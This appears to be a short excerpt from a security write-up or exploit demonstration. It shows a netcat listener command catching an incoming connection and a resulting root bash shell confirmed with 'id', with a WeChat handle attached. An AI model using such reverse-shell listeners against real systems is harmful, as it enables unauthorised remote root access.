 root@iZuf67x8rim0ev1ood3cckZ:~# nc -lvnp 29999
Listening on 0.0.0.0 29999
Connection received on 18687
bash-4.4# id
id
uid=0(root) gid=0(root) groups=0(root)
微信号: DatouSec
bash-4.4#